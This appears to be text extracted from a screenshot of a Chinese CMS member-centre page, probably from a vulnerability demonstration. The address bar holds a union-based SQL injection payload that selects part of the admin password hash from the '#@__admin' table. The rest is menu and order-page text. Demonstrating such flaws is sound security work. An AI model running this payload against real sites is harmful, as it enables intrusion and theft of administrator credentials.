 后退 搜索 收藏夹
地址(D) =member&pid=1%20and%201=11%20union%20select%201,2,substring(pwd,9,16),4,5%20from%20%23@__admin/* 转到 链接 »
中心
你好，欢迎登录会员中心! 中心主页 我的空间 搜索
个人工具箱
我的收藏夹
我的留言簿
[AD]
金币消费记录
历史订单管理
请确认你的订单：
个人资料
登录密码更改
你成功发送购买如下产品的申请，请等待管理员处理：
个人资料更改
空间信息更改
友情链接管理
我的文档
发表新文章
已发表的文章
发表新图集
已发表的图集
返回上一页
附件管理
Internet